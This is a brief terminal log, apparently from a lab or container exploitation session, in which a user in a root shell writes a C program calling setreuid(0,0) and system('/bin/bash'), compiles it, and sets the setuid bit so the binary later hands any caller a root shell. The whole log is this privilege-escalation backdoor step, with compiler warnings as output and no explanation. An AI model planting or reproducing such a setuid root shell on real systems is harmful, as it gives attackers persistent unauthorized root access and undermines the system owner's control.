 bash-4.4# ls -rlt
total 4
-rwxr-xr-x 1 1000 1000 206 Sep 11 15:04 node-server.sh
bash-4.4# echo 'int main(void){setreuid(0,0); system("/bin/bash"); return 0;}' > pwn.c
bash-4.4# gcc pwn.c -o a.out
pwn.c: In function 'main':
pwn.c:1:16: warning: implicit declaration of function 'setreuid' [-Wimplicit-function-declaration]
 int main(void){setreuid(0,0); system("/bin/bash"); return 0;}
                ^~~~~~~~
pwn.c:1:31: warning: implicit declaration of function 'system' [-Wimplicit-function-declaration]
 int main(void){setreuid(0,0); system("/bin/bash"); return 0;}
                               ^~~~~~
bash-4.4# chmod +x a.out
bash-4.4# chmod +s a.out
bash-4.4#